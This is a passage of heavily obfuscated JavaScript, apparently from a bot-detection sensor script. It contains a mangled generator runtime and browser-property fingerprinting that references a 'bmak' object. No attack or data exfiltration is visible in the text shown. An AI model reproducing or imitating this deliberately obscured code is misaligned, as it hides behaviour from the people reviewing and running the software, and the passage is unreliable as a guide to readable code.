zzp={};var lAp=Uj[VS(typeof C3()[Xl(f3)],mf(SN()[X2(dl)](zn,CY),[][[]]))?C3()[Xl(qX)].apply(null,[R3,PEp,Df,ZS,Pn,c1(qX)]):C3()[Xl(v5)](v4,OD,JM,GG,M8,cN)][gX()[E5(qX)].apply(null,[Ug,Tw])];var Q4p=lAp[C3()[Xl(KD)](YM,qP,wG,OD,c1(c1(qX)),gv)];var JsB=Uj[C3()[Xl(qX)](R3,PEp,Df,GG,c1(kG),JC)][Ig()[xf(rN)](z2,RK,DG)]||function(tW,hY,lQ){return T4.apply(this,[Vp,arguments]);};var xHB=O4(Yl()[AD(SX)](Dl,c1(c1([])),X7,Z8),typeof Uj[gX()[E5(dl)].call(null,JG,MC)])?Uj[gX()[E5(dl)].apply(null,[JG,MC])]:{};var CpB=xHB[gX()[E5(YQ)](Yx,PL)]||Ig()[xf(GG)].apply(null,[NHp,Fg,TQ]);var CHB=xHB[Ig()[xf(sz)](WA,qX,Xz)]||FQ()[FW(dl)].apply(null,[SX,kcp,UBp,Hb,cv]);var Gbp=xHB[qw()[QN(qX)].call(null,QM,r7,kG,cb,cU,X7)]||SN()[X2(OY)](SC,ML);try{var vRB=T5.length;var KAp=c1(Zm);nqB({},SN()[X2(dl)](zn,CY));}catch(nmB){T5.splice(UQ(vRB,kG),Infinity,O7);nqB=function(mQ,AW,Wx){return T4.apply(this,[Hc,arguments]);};}zzp[f2()[Kt(GG)](GBp,S3,RK,k9)]=FRB;var hOB=Yl()[AD(GG)].call(null,ml,FZ,c1(c1(qX)),Vsp);var VpB=f2()[Kt(sz)].apply(null,[vY,qS,Cl,c1(c1([]))]);var HJp=SN()[X2(JC)](cv,Jw);var pBB=SN()[X2(Hb)].call(null,vY,YD);var HRB={};var Cbp={};nqB(Cbp,CpB,function(){return T4.apply(this,[T,arguments]);});var d0B=Uj[C3()[Xl(qX)](R3,PEp,Df,OY,b4,f3)][Ov()[Tk(dl)](IQ,YM,J1,pA)];var l0B=d0B&&d0B(d0B(XOB([])));l0B&&VS(l0B,lAp)&&Q4p.call(l0B,CpB)&&(Cbp=l0B);var K0B=UqB[gX()[E5(qX)](Ug,Tw)]=NJp[L5(typeof gX()[E5(wz)],'undefined')?gX()[E5(cU)](Hr,C8):gX()[E5(qX)](Ug,Tw)]=Uj[C3()[Xl(qX)](R3,PEp,Df,cU,c1(c1(kG)),ql)][Ig()[xf(YM)](BN,jw,fg)](Cbp);function Qzp(D0B){T5.push(LEp);[qw()[QN(XM)].call(null,c1(kG),jL,b4,tx,JM,wL),SN()[X2(YQ)].apply(null,[Cl,zL]),SN()[X2(tv)].call(null,Yt,bn)][gX()[E5(Hb)].call(null,DL,Hb)](function(HHB){nqB(D0B,HHB,function(pdB){var BAp;T5.push(zS);return BAp=this[f2()[Kt(m5)].apply(null,[SX,Wsp,OY,jw])](HHB,pdB),T5.pop(),BAp;});});T5.pop();}function qHB(KsB,DRB,rqB){var IOB=hOB;return function(URB,dzp){T5.push(xY);if(L5(IOB,HJp))throw new (Uj[VS(typeof gX()[E5(SG)],mf('',[][[]]))?gX()[E5(YM)].call(null,D3,rk):gX()[E5(cU)](xdp,vK)])(Ig()[xf(US)](sQ,z8,XZ));if(L5(IOB,pBB)){if(L5(SN()[X2(YQ)](Cl,wS),URB))throw dzp;var J0B;return J0B=Il(xO,[Ig()[xf(XM)].call(null,R1,c1(c1(kG)),Gn),WmB,Ig()[xf(RK)](c2,cv,Kr),c1(qX)]),T5.pop(),J0B;}for(rqB[L5(typeof gX()[E5(En)],mf([],[][[]]))?gX()[E5(cU)].call(null,QVp,zK):gX()[E5(tv)](Ypp,KD)]=URB,rqB[VS(typeof C3()[Xl(KD)],mf(VS(typeof SN()[X2(KD)],'undefined')?SN()[X2(dl)].apply(null,[zn,Cqp]):SN()[X2(R3)].apply(null,[rx,sA]),[][[]]))?C3()[Xl(rN)].call(null,v5,rcp,YU,zS,KW,c1({})):C3()[Xl(v5)].apply(null,[MW,O9,mqp,J1,c1(qX),SG])]=dzp;;){var AJp=rqB[gX()[E5(IZ)](M1,dr)];if(AJp){var rOB=jbp(AJp,rqB);if(rOB){if(L5(rOB,HRB))continue;var OdB;return T5.pop(),OdB=rOB,OdB;}}if(L5(qw()[QN(XM)](tv,TC,ql,tx,JM,JI),rqB[gX()[E5(tv)](Ypp,KD)]))rqB[Ig()[xf(jw)](Q5,Rk,YQ)]=rqB[f2()[Kt(US)].apply(null,[cN,XP,z8,KD])]=rqB[C3()[Xl(rN)](v5,rcp,YU,cv,IZ,Rk)];else if(L5(SN()[X2(YQ)].call(null,Cl,wS),rqB[gX()[E5(tv)](Ypp,KD)])){if(L5(IOB,hOB))throw IOB=pBB,rqB[C3()[Xl(rN)](v5,rcp,YU,g9,c1(c1(qX)),R3)];rqB[C3()[Xl(XM)](Fg,dcp,Dx,pL,wL,c1(qX))](rqB[VS(typeof C3()[Xl(OY)],mf(SN()[X2(dl)].call(null,zn,Cqp),[][[]]))?C3()[Xl(rN)](v5,rcp,YU,fg,c1(c1(qX)),c1(c1([]))):C3()[Xl(v5)](m8,KHp,WA,C7,zf,OM)]);}else L5(SN()[X2(tv)](Yt,Sg),rqB[gX()[E5(tv)](Ypp,KD)])&&rqB[SN()[X2(Rk)].call(null,XM,XX)](SN()[X2(tv)].call(null,Yt,Sg),rqB[C3()[Xl(rN)](v5,rcp,YU,cN,c1({}),Fg)]);IOB=HJp;var H4p=T4(kT,[KsB,DRB,rqB]);if(L5(gX()[E5(JC)].call(null,I3,JI),H4p[SN()[X2(sz)].apply(null,[gG,Y1])])){if(IOB=rqB[VS(typeof Ig()[xf(GL)],'undefined')?Ig()[xf(RK)](c2,OY,Kr):Ig()[xf(v5)].apply(null,[Kz,m5,I2])]?pBB:VpB,L5(H4p[C3()[Xl(rN)](v5,rcp,YU,OD,ZS,c1({}))],HRB))continue;var vsB;return vsB=Il(xO,[Ig()[xf(XM)](R1,s2,Gn),H4p[C3()[Xl(rN)].call(null,v5,rcp,YU,KW,ZS,JI)],VS(typeof Ig()[xf(Kr)],mf([],[][[]]))?Ig()[xf(RK)].call(null,c2,C7,Kr):Ig()[xf(v5)].apply(null,[vcp,c1([]),Vdp]),rqB[Ig()[xf(RK)].call(null,c2,rf,Kr)]]),T5.pop(),vsB;}L5(SN()[X2(YQ)](Cl,wS),H4p[SN()[X2(sz)].apply(null,[gG,Y1])])&&(IOB=pBB,rqB[L5(typeof gX()[E5(XZ)],mf('',[][[]]))?gX()[E5(cU)](K0p,HOp):gX()[E5(tv)].call(null,Ypp,KD)]=SN()[X2(YQ)].apply(null,[Cl,wS]),rqB[C3()[Xl(rN)](v5,rcp,YU,gG,ZS,zS)]=H4p[C3()[Xl(rN)](v5,rcp,YU,YG,c1(c1({})),GG)]);}T5.pop();};}function jbp(mVB,XHB){T5.push(CVp);var Xzp=XHB[gX()[E5(tv)].apply(null,[wg,KD])];var AqB=mVB[VS(typeof gX()[E5(kG)],'undefined')?gX()[E5(YQ)](Rqp,PL):gX()[E5(cU)].call(null,Fcp,Qmp)][Xzp];if(L5(AqB,WmB)){var Xbp;return XHB[gX()[E5(IZ)].call(null,mP,dr)]=null,L5(SN()[X2(YQ)](Cl,VZ),Xzp)&&mVB[VS(typeof gX()[E5(OU)],mf('',[][[]]))?gX()[E5(YQ)](Rqp,PL):gX()[E5(cU)](XVp,FOp)][SN()[X2(tv)](Yt,jP)]&&(XHB[gX()[E5(tv)](wg,KD)]=SN()[X2(tv)](Yt,jP),XHB[C3()[Xl(rN)](v5,zU,YU,m5,c1(c1(kG)),Pn)]=WmB,jbp(mVB,XHB),L5(SN()[X2(YQ)](Cl,VZ),XHB[gX()[E5(tv)].apply(null,[wg,KD])]))||VS(L5(typeof SN()[X2(tv)],mf('',[][[]]))?SN()[X2(R3)].call(null,Oz,Edp):SN()[X2(tv)](Yt,jP),Xzp)&&(XHB[gX()[E5(tv)].apply(null,[wg,KD])]=SN()[X2(YQ)].call(null,Cl,VZ),XHB[C3()[Xl(rN)](v5,zU,YU,vY,FZ,B2)]=new (Uj[L5(typeof f2()[Kt(ql)],'undefined')?f2()[Kt(k5)].apply(null,[Gz,NP,GL,En]):f2()[Kt(f3)].apply(null,[XM,A7,dr,OM])])(mf(mf(Yl()[AD(US)](QP,GG,RS,J8),Xzp),Ov()[Tk(RN)](dW,WX,OD,vz)))),T5.pop(),Xbp=HRB,Xbp;}var zOB=T4(kT,[AqB,mVB[gX()[E5(YQ)](Rqp,PL)],XHB[C3()[Xl(rN)].call(null,v5,zU,YU,VI,k9,gn)]]);if(L5(SN()[X2(YQ)](Cl,VZ),zOB[SN()[X2(sz)].apply(null,[gG,Ms])])){var BdB;return XHB[VS(typeof gX()[E5(gn)],mf([],[][[]]))?gX()[E5(tv)](wg,KD):gX()[E5(cU)].apply(null,[qTp,Pqp])]=SN()[X2(YQ)](Cl,VZ),XHB[C3()[Xl(rN)].apply(null,[v5,zU,YU,f3,c1(c1(kG)),dr])]=zOB[C3()[Xl(rN)](v5,zU,YU,cn,c1(c1(qX)),c1({}))],XHB[VS(typeof gX()[E5(cU)],mf([],[][[]]))?gX()[E5(IZ)].call(null,mP,dr):gX()[E5(cU)](rRp,XOp)]=null,T5.pop(),BdB=HRB,BdB;}var OmB=zOB[C3()[Xl(rN)].apply(null,[v5,zU,YU,WX,ql,RS])];var LmB;return LmB=OmB?OmB[Ig()[xf(RK)].apply(null,[bn,k9,Kr])]?(XHB[mVB[Yl()[AD(jw)].call(null,Hmp,zS,c1(kG),cN)]]=OmB[Ig()[xf(XM)](hFp,X5,Gn)],XHB[qw()[QN(XM)](kG,TW,pC,tx,JM,XM)]=mVB[qw()[QN(YM)](k5,TW,kG,WZ,dl,IZ)],VS(SN()[X2(tv)](Yt,jP),XHB[gX()[E5(tv)](wg,KD)])&&(XHB[gX()[E5(tv)].apply(null,[wg,KD])]=qw()[QN(XM)](JI,TW,kG,tx,JM,c1(kG)),XHB[C3()[Xl(rN)].apply(null,[v5,zU,YU,Ll,cN,c1(c1([]))])]=WmB),XHB[gX()[E5(IZ)].apply(null,[mP,dr])]=null,HRB):OmB:(XHB[gX()[E5(tv)](wg,KD)]=VS(typeof SN()[X2(US)],mf([],[][[]]))?SN()[X2(YQ)].apply(null,[Cl,VZ]):SN()[X2(R3)](zz,pOp),XHB[C3()[Xl(rN)](v5,zU,YU,FZ,c1({}),wL)]=new (Uj[VS(typeof f2()[Kt(KW)],'undefined')?f2()[Kt(f3)].call(null,XM,A7,jw,QM):f2()[Kt(k5)](Qb,EW,gn,c1(c1(kG)))])(Yl()[AD(RK)](fS,JI,DG,App)),XHB[gX()[E5(IZ)].call(null,mP,dr)]=null,HRB),T5.pop(),LmB;}Izp[gX()[E5(qX)](Ug,Tw)]=UqB;JsB(K0B,SN()[X2(f3)].call(null,WU,fG),Il(xO,[Ig()[xf(XM)](XI,Tw,Gn),UqB,gX()[E5(rN)](Rs,OD),c1(Q3[zf])]));JsB(UqB,SN()[X2(f3)](WU,fG),Il(xO,[Ig()[xf(XM)].apply(null,[XI,dD,Gn]),Izp,gX()[E5(rN)].call(null,Rs,OD),c1(qX)]));Izp[SN()[X2(zS)].call(null,Kr,YX)]=nqB(UqB,Gbp,SN()[X2(cN)].call(null,wL,p1));zzp[C3()[Xl(YM)].apply(null,[k5,Vcp,fcp,cW,cW,VI])]=function(VRB){T5.push(p7);var t0B=O4(Yl()[AD(SX)].apply(null,[s5,ZS,s2,Z8]),typeof VRB)&&VRB[SN()[X2(f3)](WU,rt)];var Abp;return Abp=c1(c1(t0B))&&(L5(t0B,Izp)||L5(SN()[X2(cN)](wL,OS),t0B[SN()[X2(zS)].apply(null,[Kr,Y2])]||t0B[qw()[QN(KD)].call(null,Ll,cL,tv,Fg,JM,c1(c1(kG)))])),T5.pop(),Abp;};zzp[Ov()[Tk(f3)](OVp,JM,rk,AQ)]=function(PqB){T5.push(Bmp);Uj[VS(typeof C3()[Xl(SG)],'undefined')?C3()[Xl(qX)](R3,V8,Df,Cl,OL,PL):C3()[Xl(v5)](WFp,ccp,c0p,DG,rf,CU)][VS(typeof Ig()[xf(OY)],mf([],[][[]]))?Ig()[xf(YQ)](Vcp,rk,KW):Ig()[xf(v5)](zU,XM,Hz)]?Uj[C3()[Xl(qX)](R3,V8,Df,kG,gG,dD)][Ig()[xf(YQ)].apply(null,[Vcp,wI,KW])](PqB,UqB):(PqB[Ig()[xf(JC)].call(null,Sb,JM,cn)]=UqB,nqB(PqB,Gbp,SN()[X2(cN)](wL,GS)));PqB[gX()[E5(qX)].apply(null,[XFp,Tw])]=Uj[C3()[Xl(qX)](R3,V8,Df,k5,JC,wC)][Ig()[xf(YM)](Vl,JM,fg)](K0B);var OpB;return T5.pop(),OpB=PqB,OpB;};zzp[VS(typeof SN()[X2(m5)],mf([],[][[]]))?SN()[X2(gn)].apply(null,[cn,pt]):SN()[X2(R3)].call(null,v6,Xpp)]=function(tb){return T4.apply(this,[Oh,arguments]);};Qzp(rTB[gX()[E5(qX)](Ug,Tw)]);nqB(rTB[gX()[E5(qX)](Ug,Tw)],CHB,function(){return T4.apply(this,[Oq,arguments]);});zzp[Ig()[xf(Hb)](G2,vY,k9)]=rTB;zzp[f2()[Kt(OY)](wI,vN,DG,t4)]=function(tpB,gVB,E4p,FAp,Z0B){T5.push(mr);L5(Sgp(xF[L5(typeof Ov()[Tk(R3)],'undefined')?Ov()[Tk(WX)](PEp,hk,tS,XEp):Ov()[Tk(qX)](hP,v5,V5,Jr)]()),Z0B)&&(Z0B=Uj[f2()[Kt(YQ)](tS,KL,DG,t4)]);var zmB=new rTB(FRB(tpB,gVB,E4p,FAp),Z0B);var ATB;return ATB=zzp[L5(typeof C3()[Xl(sz)],'undefined')?C3()[Xl(v5)](E8,lpp,Z8,B2,g9,tv):C3()[Xl(YM)](k5,cK,fcp,DG,sz,k5)](gVB)?zmB:zmB[qw()[QN(XM)](jU,rb,RS,tx,JM,c1(kG))]()[SN()[X2(CU)].call(null,ZW,If)](function(dBB){var vJp;T5.push(cv);return vJp=dBB[VS(typeof Ig()[xf(CU)],'undefined')?Ig()[xf(RK)](TU,rf,Kr):Ig()[xf(v5)](En,SG,Kz)]?dBB[Ig()[xf(XM)](kQ,m7,Gn)]:zmB[qw()[QN(XM)](Fg,ZC,Rk,tx,JM,c1(c1(kG)))](),T5.pop(),vJp;}),T5.pop(),ATB;};Qzp(K0B);nqB(K0B,Gbp,Ig()[xf(tv)](qD,c1(c1({})),jU));nqB(K0B,CpB,function(){return T4.apply(this,[mm,arguments]);});nqB(K0B,SN()[X2(dr)].apply(null,[nTp,vt]),function(){return T4.apply(this,[Fj,arguments]);});zzp[gX()[E5(zS)].call(null,zM,IRp)]=function(pb){return T4.apply(this,[Wm,arguments]);};zzp[Ig()[xf(IZ)](Gg,US,V5)]=XOB;IcB[L5(typeof gX()[E5(Hb)],mf('',[][[]]))?gX()[E5(cU)](OC,Wpp):gX()[E5(qX)].apply(null,[Ug,Tw])]=Il(xO,[SN()[X2(f3)](WU,fG),IcB,Yl()[AD(RS)](mG,M8,JM,hM),function mcB(ZsB){T5.push(OY);if(this[Ig()[xf(CU)](xTp,k5,s2)]=xF[Ov()[Tk(qX)](hP,v5,Oz,Kr)](),this[qw()[QN(XM)].call(null,JI,Dx,OY,tx,JM,c1(c1([])))]=qX,this[Ig()[xf(jw)](pjp,kG,YQ)]=this[f2()[Kt(US)].apply(null,[cN,A7,zS,Fg])]=WmB,this[Ig()[xf(RK)](jHp,OD,Kr)]=c1(kG),this[L5(typeof gX()[E5(B0p)],'undefined')?gX()[E5(cU)](MZ,TJ):gX()[E5(IZ)].apply(null,[dY,dr])]=null,this[gX()[E5(tv)].call(null,FC,KD)]=VS(typeof qw()[QN(GG)],mf([],[][[]]))?qw()[QN(XM)](pC,Dx,t4,tx,JM,V5):qw()[QN(JM)](Ll,qQ,CD,vVp,Hsp,wI),this[L5(typeof C3()[Xl(XM)],mf([],[][[]]))?C3()[Xl(v5)](Nx,JY,lEp,Kb,Hb,Fg):C3()[Xl(rN)](v5,zn,YU,RS,J1,FZ)]=WmB,this[qw()[QN(SX)](cN,pP,B2,mU,f3,YG)][gX()[E5(Hb)](gt,Hb)](TcB),c1(ZsB))for(var IRB in this)L5(Yl()[AD(XM)](tA,JC,c1({}),k5),IRB[SN()[X2(WX)](DG,QU)](qX))&&Q4p.call(this,IRB)&&c1(Uj[f2()[Kt(RS)](kC,vf,JM,wI)](SMp(IRB[FQ()[FW(RN)](KD,Dk,wA,c1(c1({})),XZ)](kG))))&&(this[IRB]=WmB);T5.pop();},SN()[X2(C7)].apply(null,[ql,OX]),function(){return T4.apply(this,[vV,arguments]);},C3()[Xl(XM)](Fg,tBp,Dx,JC,RN,c1(c1(qX))),function cRB(dVB){T5.push(KFp);if(this[VS(typeof Ig()[xf(zf)],mf('',[][[]]))?Ig()[xf(RK)].apply(null,[O2,c1(c1(kG)),Kr]):Ig()[xf(v5)](bU,QM,fI)])throw dVB;var OcB=this;function B0B(BOB,lBB){T5.push(FTp);f4p[SN()[X2(sz)](gG,CI)]=SN()[X2(YQ)].call(null,Cl,tFp);f4p[C3()[Xl(rN)].call(null,v5,f7,YU,M8,C7,KD)]=dVB;OcB[L5(typeof qw()[QN(R7)],mf(SN()[X2(dl)](zn,On),[][[]]))?qw()[QN(JM)](dl,Mjp,ql,gb,msp,sz):qw()[QN(XM)](c1(qX),Gr,cU,tx,JM,gn)]=BOB;lBB&&(OcB[gX()[E5(tv)](Tv,KD)]=qw()[QN(XM)](Pn,Gr,OM,tx,JM,GL),OcB[C3()[Xl(rN)].apply(null,[v5,f7,YU,rN,Fg,c1(kG)])]=WmB);var lRB;return T5.pop(),lRB=c1(c1(lBB)),lRB;}for(var XVB=UQ(this[qw()[QN(SX)](gn,OW,RS,mU,f3,zf)][SN()[X2(qX)](Pn,KY)],kG);EY(XVB,qX);--XVB){var Kbp=this[qw()[QN(SX)](JI,OW,Gl,mU,f3,PL)][XVB],f4p=Kbp[Ig()[xf(RS)].call(null,m3,k9,cW)];if(L5(Ig()[xf(OY)](jZ,sz,FZ),Kbp[f2()[Kt(RK)].apply(null,[CU,A1,U8,c1(c1(qX))])])){var jOB;return jOB=B0B(Ig()[xf(zS)](bK,c1(c1(kG)),JC)),T5.pop(),jOB;}if(sK(Kbp[f2()[Kt(RK)].apply(null,[CU,A1,dl,wC])],this[Ig()[xf(CU)](VZ,GG,s2)])){var DVB=Q4p.call(Kbp,f2()[Kt(jw)].call(null,k5,x3,ZS,Gn)),rcB=Q4p.call(Kbp,gX()[E5(CU)](WEp,RK));if(DVB&&rcB){if(gf(this[Ig()[xf(CU)](VZ,Pn,s2)],Kbp[f2()[Kt(jw)](k5,x3,zS,B2)])){var dcB;return dcB=B0B(Kbp[f2()[Kt(jw)](k5,x3,kI,c1(c1({})))],c1(qX)),T5.pop(),dcB;}if(gf(this[Ig()[xf(CU)](VZ,l5,s2)],Kbp[L5(typeof gX()[E5(Pn)],'undefined')?gX()[E5(cU)].apply(null,[JK,Ir]):gX()[E5(CU)].apply(null,[WEp,RK])])){var UHB;return UHB=B0B(Kbp[gX()[E5(CU)].apply(null,[WEp,RK])]),T5.pop(),UHB;}}else if(DVB){if(gf(this[Ig()[xf(CU)](VZ,s2,s2)],Kbp[f2()[Kt(jw)](k5,x3,Kb,QM)])){var p0B;return p0B=B0B(Kbp[f2()[Kt(jw)](k5,x3,QM,c1(kG))],c1(Q3[zf])),T5.pop(),p0B;}}else{if(c1(rcB))throw new (Uj[gX()[E5(YM)](Sk,rk)])(Ig()[xf(cN)](vZ,CU,CD));if(gf(this[Ig()[xf(CU)].call(null,VZ,sz,s2)],Kbp[gX()[E5(CU)](WEp,RK)])){var tsB;return tsB=B0B(Kbp[L5(typeof gX()[E5(J1)],'undefined')?gX()[E5(cU)](nK,fP):gX()[E5(CU)].call(null,WEp,RK)]),T5.pop(),tsB;}}}}T5.pop();},SN()[X2(Rk)].call(null,XM,XL),function R0B(hTB,GqB){T5.push(vz);for(var VOB=UQ(this[qw()[QN(SX)].call(null,Rk,Zb,dD,mU,f3,t4)][SN()[X2(qX)](Pn,CHp)],kG);EY(VOB,qX);--VOB){var zdB=this[qw()[QN(SX)](c1([]),Zb,GL,mU,f3,QM)][VOB];if(sK(zdB[f2()[Kt(RK)](CU,BX,k5,Hb)],this[Ig()[xf(CU)](SJ,v5,s2)])&&Q4p.call(zdB,L5(typeof gX()[E5(tS)],mf('',[][[]]))?gX()[E5(cU)].apply(null,[EOp,mA]):gX()[E5(CU)](L8,RK))&&gf(this[Ig()[xf(CU)].call(null,SJ,R7,s2)],zdB[VS(typeof gX()[E5(XM)],'undefined')?gX()[E5(CU)](L8,RK):gX()[E5(cU)](cN,dl)])){var rsB=zdB;break;}}rsB&&(L5(SN()[X2(U8)](UZ,rBp),hTB)||L5(Yl()[AD(JC)].apply(null,[Ur,f3,pC,GBp]),hTB))&&sK(rsB[f2()[Kt(RK)].apply(null,[CU,BX,RN,c1(c1([]))])],GqB)&&sK(GqB,rsB[gX()[E5(CU)](L8,RK)])&&(rsB=null);var S0B=rsB?rsB[Ig()[xf(RS)].apply(null,[hL,s2,cW])]:{};S0B[SN()[X2(sz)].call(null,gG,PS)]=hTB;S0B[C3()[Xl(rN)].call(null,v5,YEp,YU,YM,Gl,YM)]=GqB;var MmB;return MmB=rsB?(this[VS(typeof gX()[E5(cN)],mf([],[][[]]))?gX()[E5(tv)](nK,KD):gX()[E5(cU)].call(null,nx,D8)]=L5(typeof qw()[QN(GG)],mf([],[][[]]))?qw()[QN(JM)](l5,I7,cv,O0p,H9,c1(c1(qX))):qw()[QN(XM)].call(null,R3,H0p,WX,tx,JM,KW),this[qw()[QN(XM)].apply(null,[DG,H0p,cU,tx,JM,wI])]=rsB[gX()[E5(CU)](L8,RK)],HRB):this[gX()[E5(gn)](mC,Kr)](S0B),T5.pop(),MmB;},gX()[E5(gn)](EL,Kr),function cbp(fJp,S4p){T5.push(UFp);if(L5(SN()[X2(YQ)].apply(null,[Cl,Or]),fJp[SN()[X2(sz)].call(null,gG,UN)]))throw fJp[C3()[Xl(rN)](v5,AP,YU,sz,zS,c1(c1(qX)))];L5(SN()[X2(U8)](UZ,fB),fJp[SN()[X2(sz)](gG,UN)])||L5(Yl()[AD(JC)](nl,c1(c1(kG)),zf,GBp),fJp[SN()[X2(sz)](gG,UN)])?this[qw()[QN(XM)](dD,gdp,PL,tx,JM,WX)]=fJp[C3()[Xl(rN)](v5,AP,YU,JM,DG,IZ)]:L5(SN()[X2(tv)].call(null,Yt,pOp),fJp[SN()[X2(sz)].apply(null,[gG,UN])])?(this[Ig()[xf(Rk)].apply(null,[CN,v5,RN])]=this[VS(typeof C3()[Xl(kG)],mf([],[][[]]))?C3()[Xl(rN)](v5,AP,YU,kG,f3,cv):C3()[Xl(v5)](qX,xx,t4,B2,X7,dr)]=fJp[C3()[Xl(rN)].call(null,v5,AP,YU,J1,c1(qX),c1({}))],this[gX()[E5(tv)](cK,KD)]=SN()[X2(tv)].call(null,Yt,pOp),this[qw()[QN(XM)](YG,gdp,OY,tx,JM,c1({}))]=Ig()[xf(zS)](Rn,B2,JC)):L5(VS(typeof gX()[E5(Gl)],'undefined')?gX()[E5(JC)].apply(null,[AQ,JI]):gX()[E5(cU)](kv,GW),fJp[SN()[X2(sz)].call(null,gG,UN)])&&S4p&&(this[qw()[QN(XM)](c1(c1(qX)),gdp,YG,tx,JM,cv)]=S4p);var mzp;return T5.pop(),mzp=HRB,mzp;},gX()[E5(dr)].apply(null,[PM,tS]),function WHB(UsB){T5.push(ABp);for(var rdB=UQ(this[qw()[QN(SX)].apply(null,[c1(qX),Xdp,f3,mU,f3,SG])][SN()[X2(qX)](Pn,BBp)],kG);EY(rdB,qX);--rdB){var JRB=this[qw()[QN(SX)].apply(null,[cv,Xdp,YG,mU,f3,c1(kG)])][rdB];if(L5(JRB[gX()[E5(CU)](Sr,RK)],UsB)){var JVB;return this[gX()[E5(gn)](BTp,Kr)](JRB[Ig()[xf(RS)](GS,tS,cW)],JRB[gX()[E5(Rk)](lmp,CU)]),T5.pop(),TcB(JRB),JVB=HRB,JVB;}}T5.pop();},VS(typeof C3()[Xl(zf)],'undefined')?C3()[Xl(SX)].call(null,KD,v6,[TQ,En],k9,cW,J1):C3()[Xl(v5)].call(null,Ypp,bb,KA,GL,s2,Kb),function qVB(QmB){T5.push(wFp);for(var dqB=UQ(this[qw()[QN(SX)].apply(null,[cv,tC,GG,mU,f3,cN])][SN()[X2(qX)].apply(null,[Pn,EG])],kG);EY(dqB,qX);--dqB){var A0B=this[qw()[QN(SX)].apply(null,[sz,tC,vY,mU,f3,c1({})])][dqB];if(L5(A0B[f2()[Kt(RK)](CU,PN,Tw,Pn)],QmB)){var rJp=A0B[Ig()[xf(RS)].call(null,Jf,OM,cW)];if(L5(VS(typeof SN()[X2(wI)],'undefined')?SN()[X2(YQ)](Cl,JK):SN()[X2(R3)](nsp,U5),rJp[VS(typeof SN()[X2(Fg)],'undefined')?SN()[X2(sz)](gG,b6):SN()[X2(R3)].call(null,fx,B2)])){var QdB=rJp[C3()[Xl(rN)](v5,BP,YU,kG,fg,m5)];TcB(A0B);}var rRB;return T5.pop(),rRB=QdB,rRB;}}throw new (Uj[gX()[E5(YM)](fEp,rk)])(f2()[Kt(JC)].apply(null,[zx,Ejp,c1({}),Oz]));},gX()[E5(C7)].apply(null,[Mn,wL]),function jJp(TAp,NTB,VAp){T5.push(lHp);this[L5(typeof gX()[E5(s8)],mf('',[][[]]))?gX()[E5(cU)](d0p,r0p):gX()[E5(IZ)](F2,dr)]=Il(xO,[gX()[E5(YQ)].call(null,Gr,PL),XOB(TAp),Yl()[AD(jw)](vv,wL,wC,cN),NTB,qw()[QN(YM)].call(null,g9,dqp,KW,WZ,dl,US),VAp]);L5(qw()[QN(XM)](c1(c1([])),dqp,ql,tx,JM,c1({})),this[gX()[E5(tv)](v7,KD)])&&(this[C3()[Xl(rN)].apply(null,[v5,Mv,YU,mN,M8,gv])]=WmB);var OVB;return T5.pop(),OVB=HRB,OVB;}]);var xzp;return T5.pop(),xzp=zzp,xzp;};var VdB=function(){T5.push(z0p);var SVB=qX;if(MVB)SVB|=xF[Yl()[AD(dr)](M3,c1(qX),Oz,dr)]();if(NOB)SVB|=Q3[CD];if(ROB)SVB|=Q3[Fg];if(ccB)SVB|=WX;var pVB;return T5.pop(),pVB=SVB,pVB;};var Kzp=function(qBB){T5.push(OVp);var D4p=K9(arguments[L5(typeof SN()[X2(X7)],mf([],[][[]]))?SN()[X2(R3)].call(null,lv,DU):SN()[X2(qX)].call(null,Pn,Scp)],kG)&&VS(arguments[kG],undefined)?arguments[kG]:c1(tq);if(VS(typeof qBB,gX()[E5(WX)](DJ,hM))){var CcB;return CcB=Il(xO,[Yl()[AD(wz)](PX,X7,ql,pW),qX,Ig()[xf(Qb)].call(null,SY,R3,pL),f2()[Kt(dU)].apply(null,[zf,S8,tS,l5])]),T5.pop(),CcB;}var nzp=qX;var ImB=f2()[Kt(dU)](zf,S8,FZ,DG);if(D4p&&VS(BmB,SN()[X2(dl)](zn,NY))){if(VS(qBB,BmB)){nzp=kG;ImB=BmB;}}if(D4p){BmB=qBB;}var NdB;return NdB=Il(xO,[Yl()[AD(wz)].apply(null,[PX,WX,c1(qX),pW]),nzp,Ig()[xf(Qb)].apply(null,[SY,dl,pL]),ImB]),T5.pop(),NdB;};var kcB=function(hbp,FBB){T5.push(pP);pHB(VS(typeof Yl()[AD(rk)],mf('',[][[]]))?Yl()[AD(zn)](TP,cW,Kb,Rk):Yl()[AD(RN)](wz,RN,C7,U5));var lpB=qX;var mbp={};try{var FmB=T5.length;var dTB=c1([]);lpB=KIp();var I0B=UQ(KIp(),Uj[Ig()[xf(f3)](vK,SG,WU)].bmak[C3()[Xl(sz)](dl,ZFp,mcp,rN,dD,RN)]);var vmB=Uj[Ig()[xf(f3)](vK,c1(c1(qX)),WU)][qw()[QN(Rk)](gn,v3,En,qX,pL,gv)]?SN()[X2(JQ)].call(null,Ll,EW):C3()[Xl(US)].call(null,R3,U0p,vW,Fg,t4,pC);var Q0B=Uj[Ig()[xf(f3)](vK,X5,WU)][f2()[Kt(VX)](VX,ZOp,c1(c1(qX)),OY)]?gX()[E5(Kr)](Z7,z8):gX()[E5(BQ)](PEp,Gn);var RTB=Uj[Ig()[xf(f3)](vK,cU,WU)][L5(typeof Ig()[xf(wRp)],mf('',[][[]]))?Ig()[xf(v5)](tx,OL,fdp):Ig()[xf(fcp)](Q7,dr,GL)]?Yl()[AD(Fr)](Y3,En,XZ,rN):f2()[Kt(fI)](dl,c5,B2,Cl);var T4p=SN()[X2(dl)].call(null,zn,WC)[Ov()[Tk(R3)].call(null,cW,R3,Gl,wQ)](vmB,Yl()[AD(fg)](lC,c1({}),GG,zS))[Ov()[Tk(R3)](cW,R3,hM,wQ)](Q0B,Yl()[AD(fg)](lC,fg,k9,zS))[Ov()[Tk(R3)](cW,R3,GL,wQ)](RTB);var Bzp=h9p();var AmB=Uj[SN()[X2(YM)](mN,Msp)][Ig()[xf(App)](El,kG,kG)][f2()[Kt(Hb)](gv,Zv,pL,tS)](new (Uj[Yl()[AD(Hb)](El,Gl,YQ,WU)])(SN()[X2(qcp)].apply(null,[pW,z7]),SN()[X2(SX)].apply(null,[ZS,Gsp])),SN()[X2(dl)].call(null,zn,WC));var 